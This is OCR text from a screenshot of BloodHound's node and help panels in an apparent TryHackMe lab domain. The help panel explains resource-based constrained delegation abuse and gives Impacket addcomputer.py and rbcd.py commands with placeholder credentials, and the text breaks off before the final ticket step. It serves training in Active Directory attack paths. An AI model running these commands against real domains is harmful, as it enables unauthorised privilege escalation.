 1 2 3 4
10.21.17.140
6:46
BloodHound
O.ARMSTRONG@K2.THM
Database Info
Node Info
Analysis
EXECUTION RIGHTS
First Degree RDP Privileges 0
Group Delegated RDP Privileges 0
First Degree DCOM Privileges 0
Group Delegated DCOM Privileges 0
SQL Admin Rights 0
Constrained Delegation Privileges 0
OUTBOUND OBJECT CONTROL
First Degree Object Control 0
Group Delegated Object Control 1
Transitive Object Control
INBOUND CONTROL RIGHTS
Explicit Object Controllers 6
Unrolled Object Controllers 3
Transitive Object Controllers
O.ARMSTRO
C.K2.THM
Help: GenericWrite
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
Resource-Based Constrained Delegation
First, if an attacker does not control an account with an SPN set, a new attacker-controlled
computer account can be added with Impacket's addcomputer.py example script:
addcomputer.py -method LDAPS -computer-name 'ATTACKERSYSTEM$' -comput
er-pass 'Summer2018!' -dc-host $DomainController -domain-netbios $DOM
AIN 'domain/user:password'
We now need to configure the target object so that the attacker-controlled computer can
delegate to it. Impacket's rbcd.py script can be used for that purpose:
rbcd.py -delegate-from 'ATTACKERSYSTEM$' -delegate-to 'TargetCompute
r' -action 'write' 'domain/user:password'
And finally we can get a service ticket for the service name (sname) we want to "pretend"
Close
Raw Query